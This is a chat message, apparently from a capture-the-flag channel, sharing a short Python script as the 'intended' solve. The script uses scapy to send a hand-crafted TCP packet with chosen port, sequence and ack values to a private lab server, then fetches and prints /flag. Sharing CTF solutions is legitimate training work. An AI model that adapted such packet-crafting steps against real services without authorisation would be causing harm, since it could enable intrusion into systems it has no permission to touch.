 cypis Today at 8:53 PM
#!/usr/bin/env nix-shell
#!nix-shell -i python3 -p python3 python3Packages.scapy python3Packages.requests

from scapy.layers.inet import IP, TCP
from scapy.sendrecv import send

my_ip = '10.0.100.101'
server_ip = '10.0.100.2'

ip_packet = IP(src=my_ip, dst=server_ip)

# Create a TCP packet
tcp_packet = TCP(sport=0xbbcc, dport=8080, seq=0xddee, ack=0xff99, dataofs=0x6)

# Construct the final packet
packet = ip_packet / tcp_packet

# Send the packet
send(packet)

import requests
t = requests.get(f'http://{server_ip}:8080/flag', stream=True)
for line in t.iter_lines():
    print(line.decode())

intended xd